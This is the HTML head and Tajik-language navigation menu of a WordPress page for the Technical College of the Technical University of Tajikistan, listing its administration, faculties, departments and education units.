p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://www.tkttu.tj/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.tkttu.tj/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.10.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='utils-js-extra'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768604289","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/utils.min.js?ver=6.1.1' id='utils-js'></script>
<link rel="https://api.w.org/" href="https://www.tkttu.tj/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tkttu.tj/wp-json/wp/v2/pages/445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tkttu.tj/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tkttu.tj/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.tkttu.tj/talim/" />
<link rel='shortlink' href='https://www.tkttu.tj/?p=445' />
<link rel="alternate" type="application/json+oembed" href="https://www.tkttu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tkttu.tj%2Ftalim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tkttu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tkttu.tj%2Ftalim%2F&#038;format=xml" />
<!-- Enter your scripts here --><meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style type="text/css" media="screen">
				.wpglobus_flag_tj{background-image:url(https://www.tkttu.tj/wp-content/plugins/wpglobus/flags/tj.png)}
.wpglobus_flag_ru{background-image:url(https://www.tkttu.tj/wp-content/plugins/wpglobus/flags/ru.png)}
.wpglobus_flag_en{background-image:url(https://www.tkttu.tj/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="TJ-tj" href="https://www.tkttu.tj/talim/?yp_rand=940079" /><link rel="alternate" hreflang="ru-RU" href="https://www.tkttu.tj/ru/talim/?yp_rand=940079" /><link rel="alternate" hreflang="en-US" href="https://www.tkttu.tj/en/talim/?yp_rand=940079" /><link rel="icon" href="https://www.tkttu.tj/wp-content/uploads/2020/09/cropped-cropped-rerrrrr-2-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tkttu.tj/wp-content/uploads/2020/09/cropped-cropped-rerrrrr-2-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tkttu.tj/wp-content/uploads/2020/09/cropped-cropped-rerrrrr-2-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.tkttu.tj/wp-content/uploads/2020/09/cropped-cropped-rerrrrr-2-3-270x270.jpg" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.hestia-blog-item .card-plain p{color:#01014b;}#carousel-hestia-generic .item .header-filter{background-blend-mode:normal;}#features .aos-init p{color:#01014b;}.footer .widget img{display:none;}.footer .row{display:none;}.footer .widget h5{display:none;}.related-posts h2{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);display:none;}.related-posts .card-description a{display:none;}.title-logo-wrapper a .hestia-hide-if-transparent{min-height:80px;max-height:80px !important;}#primary h4{display:none;}.section-text .section-blog-info .row{display:none;}.title-logo-wrapper a img{min-height:80px;}.navbar-nav .hestia-search-in-menu a{max-width:0px;}.wrapper .header a img{max-height:80px !important;}
</style></head>

<body class="page-template-default page page-id-445 page-parent wp-custom-logo non-logged-in blog-post header-layout-default e-lazyload elementor-default elementor-kit-399">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.tkttu.tj/"
						title="Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон">
					<img class="hestia-hide-if-transparent" src="https://www.tkttu.tj/wp-content/uploads/2021/03/logo-ruskij-siyoҳ.png" alt="Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон" width="1729" height="537"><img class="hestia-transparent-logo" src="https://www.tkttu.tj/wp-content/uploads/2021/03/logo-russkij-safed.png" alt="Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон" width="1729" height="537"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-1" class="nav navbar-nav"><li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-404 dropdown"><a title="Коллеҷ" href="#" class="dropdown-toggle">Коллеҷ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a title="Раёсат" href="https://www.tkttu.tj/rayosat/">Раёсат</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a title="Таърихи коллеҷ" href="https://www.tkttu.tj/tarihi-kolle%d2%b7/">Таърихи коллеҷ</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a title="Шуъбаи кадрҳо" href="https://www.tkttu.tj/shubai-kardr%d2%b3o/">Шуъбаи кадрҳо</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a title="Шуъбаи умумӣ ва назорат" href="https://www.tkttu.tj/shubai-umum%d3%a3/">Шуъбаи умумӣ ва назорат</a></li>
	<li id="menu-item-39186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39186 dropdown dropdown-submenu"><a title="Шуъбаи ҳисобдорӣ ва молия" href="https://www.tkttu.tj/shubai-%d2%b3isobdor%d3%a3-va-moliya/" class="dropdown-toggle">Шуъбаи ҳисобдорӣ ва молия <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-39191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39191"><a title="Бахши банақшагирӣ ва менеҷмент" href="https://www.tkttu.tj/bahshi-bana%d2%9bshagir%d3%a3-va-mene%d2%b7ment/">Бахши банақшагирӣ ва менеҷмент</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-533 dropdown dropdown-submenu"><a title="Факултетҳо" href="https://www.tkttu.tj/fakultet%D2%B3o/" class="dropdown-toggle">Факултетҳо <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-14203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14203 dropdown dropdown-submenu"><a title="Факултети технологияи иттилоотӣ" href="https://www.tkttu.tj/fakulteti-tehnologiyai-ittiloot%d3%a3-2/" class="dropdown-toggle">Факултети технологияи иттилоотӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-13239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a title="Кафедраи математика ва информатика" href="https://www.tkttu.tj/kafedrai-matematika-va-informatika/">Кафедраи математика ва информатика</a></li>
			<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a title="Кафедраи технологияи иттилоотӣ ва барномасозӣ" href="https://www.tkttu.tj/kafedrai-tehnologiyai-ittiloot%d3%a3-va-barnomasoz%d3%a3-2/">Кафедраи технологияи иттилоотӣ ва барномасозӣ</a></li>
			<li id="menu-item-13241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13241"><a title="Кафедраи химия ва экология" href="https://www.tkttu.tj/kafedrai-himiya/">Кафедраи химия ва экология</a></li>
		</ul>
</li>
		<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-666 dropdown dropdown-submenu"><a title="Факултети муҳандисию иқтисодӣ" href="https://www.tkttu.tj/fakulteti-mu%d2%b3andisiyu-i%d2%9btisod%d3%a3/" class="dropdown-toggle">Факултети муҳандисию иқтисодӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-13248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a title="Кафедраи иқтисодиёт ва идора" href="https://www.tkttu.tj/fakulteti-mu%d2%b3andisiyu-i%d2%9btisod%d3%a3/iqtisodiyot/">Кафедраи иқтисодиёт ва идора</a></li>
			<li id="menu-item-13249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13249"><a title="Кафедраи молия ва ҳисобдорӣ" href="https://www.tkttu.tj/fakulteti-mu%d2%b3andisiyu-i%d2%9btisod%d3%a3/kafedrai-moliya-va-%d2%b3isobdor%d3%a3/">Кафедраи молия ва ҳисобдорӣ</a></li>
			<li id="menu-item-13250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13250"><a title="Кафедраи таърих ва ҳуқуқ" href="https://www.tkttu.tj/fakulteti-mu%d2%b3andisiyu-i%d2%9btisod%d3%a3/kafedrai-tarih-va-%d2%b3u%d2%9bu%d2%9b/">Кафедраи таърих ва ҳуқуқ</a></li>
		</ul>
</li>
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-669 dropdown dropdown-submenu"><a title="Факултети энергетика ва техникаи тиббӣ" href="https://www.tkttu.tj/fakulteti-energetika-va-tehnikai-tib/" class="dropdown-toggle">Факултети энергетика ва техникаи тиббӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-13251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13251"><a title="Кафедраи физика ва телекоммуникатсия" href="https://www.tkttu.tj/kafedrai-fizika/">Кафедраи физика ва телекоммуникатсия</a></li>
			<li id="menu-item-13252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13252"><a title="Кафедраи электроэнергетика" href="https://www.tkttu.tj/kafedrai-elektroenergetika/">Кафедраи электроэнергетика</a></li>
		</ul>
</li>
		<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-667 dropdown dropdown-submenu"><a title="Факултети нақлиёт ва технология" href="https://www.tkttu.tj/fakulteti-naqliyot-va-sohtmon/" class="dropdown-toggle">Факултети нақлиёт ва технология <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-13242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13242"><a title="Кафедраи варзиш ва мудофиаи шаҳрвандӣ" href="https://www.tkttu.tj/varzish/">Кафедраи варзиш ва мудофиаи шаҳрвандӣ</a></li>
			<li id="menu-item-13243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13243"><a title="Кафедраи забони тоҷикӣ" href="https://www.tkttu.tj/kafedrai-zabon/">Кафедраи забони тоҷикӣ</a></li>
			<li id="menu-item-13244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13244"><a title="Кафедраи нақлиёт" href="https://www.tkttu.tj/kafedrai-naliyot/">Кафедраи нақлиёт</a></li>
		</ul>
</li>
		<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14368 dropdown dropdown-submenu"><a title="Факултети сохтмон ва роҳсозӣ" href="https://www.tkttu.tj/fakulteti-sohtmon/" class="dropdown-toggle">Факултети сохтмон ва роҳсозӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-13245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a title="Кафедраи забонҳои хориҷӣ" href="https://www.tkttu.tj/kafedrai-zabonoi-khorij/">Кафедраи забонҳои хориҷӣ</a></li>
			<li id="menu-item-13246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13246"><a title="Кафедраи сохтмон ва меъморӣ" href="https://www.tkttu.tj/kafedrai-sohtmon-va-memor%d3%a3-2/">Кафедраи сохтмон ва меъморӣ</a></li>
			<li id="menu-item-13247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a title="Кафедраи фанҳои гуманитарӣ" href="https://www.tkttu.tj/kafedrai-gumanitar%d3%a3/">Кафедраи фанҳои  гуманитарӣ</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13728"><a title="Сохтори коллеҷи техникӣ" href="https://www.tkttu.tj/sohtori-kolle%d2%b7i-tehnik%d3%a3/">Сохтори коллеҷи техникӣ</a></li>
</ul>
</li>
<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-13149 dropdown active"><a title="Таълим" href="http://www.tkttu.tj/talim/?yp_rand=940079" class="dropdown-toggle">Таълим <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a title="Раёсати таълим" href="https://www.tkttu.tj/talim/rayosati-talim/">Раёсати таълим</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a title="Бахши мониторинг ва идораи сифати таҳсилот" href="https://www.tkttu.tj/bahshi-monitoring-va-sifati-ta%d2%b3silot/">Бахши мониторинг ва идораи сифати таҳсилот</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a title="Маркази бақайдгирӣ, машваратӣ ва тестӣ бақайдгирӣ" href="https://www.tkttu.tj/sarmutahassisi-ofisi-ba%d2%9bajdgirii-kolle%d2%b7i-tehnikii-dtt-tehnicheskij-kolledzh/">Маркази бақайдгирӣ, машваратӣ ва тестӣ бақайдгирӣ</a></li>
	<li id="menu-item-39146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39146"><a title="Шуъбаи истеҳсолӣ-омӯзишӣ" href="https://www.tkttu.tj/shubai-isteҳsolӣ-omӯzishӣ/">Шуъбаи истеҳсолӣ-омӯзишӣ</a></li>
	<li id="menu-item-39151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39151"><a title="Маркази технологияи иттилооотӣ ва рақамикунонӣ" href="https://www.tkttu.tj/markazi-tehnolog…-va-raқamikunonӣ">Маркази технологияи иттилооотӣ ва рақамикунонӣ</a></li>
	<li id="menu-item-39156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39156"><a title="Бахши таҷрибаомӯзи ва кор бо мутахассисони ҷавон" href="https://www.tkttu.tj/bahshi-ta%d2%b7ribaom%d3%afzi-va-kor-bo-mutahassisoni-%d2%b7avon/">Бахши таҷрибаомӯзи ва кор бо мутахассисони ҷавон</a></li>
	<li id="menu-item-39161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39161"><a title="Шуъбаи таҳсилоти ғоибона (фосилавӣ)" href="https://www.tkttu.tj/shubai-ta%d2%b3siloti-%d2%93oibona-fosilav%d3%a3/">Шуъбаи таҳсилоти ғоибона (фосилавӣ)</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a title="Шуъбаи таҳсилоти ибтидоӣ касбӣ" href="https://www.tkttu.tj/tahsiloti-ibtidoi-casbi/">Шуъбаи таҳсилоти ибтидоӣ касбӣ</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520 dropdown"><a title="Илм ва инноватсия" href="https://www.tkttu.tj/ilm-va-innovatsiya/" class="dropdown-toggle">Илм ва инноватсия <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a title="Шуъбаи илм" href="https://www.tkttu.tj/ilm-va-innovatsiya/shubai-ilm/">Шуъбаи илм</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="Китобхона" href="https://www.tkttu.tj/ilm-va-innovatsiya/kitobhona/">Китобхона</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a title="Китобхонаи электронӣ" href="https://www.tkttu.tj/kitobhonai-elektro%d3%a3/">Китобхонаи электронӣ</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a title="Парки технологӣ омӯзишӣ истеҳсолӣ" href="https://www.tkttu.tj/parki-tehnolog%d3%a3-om%d3%afzish%d3%a3-iste%d2%b3sol%d3%a3/">Парки технологӣ омӯзишӣ истеҳсолӣ</a></li>
	<li id="menu-item-39166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39166"><a title="Шурои олимон ва муҳақиқони ҷавон" href="https://www.tkttu.tj/shuroi-olimon-va-mu%d2%b3a%d2%9bi%d2%9boni-%d2%b7avon/">Шурои олимон ва муҳақиқони ҷавон</a></li>
</ul>
</li>
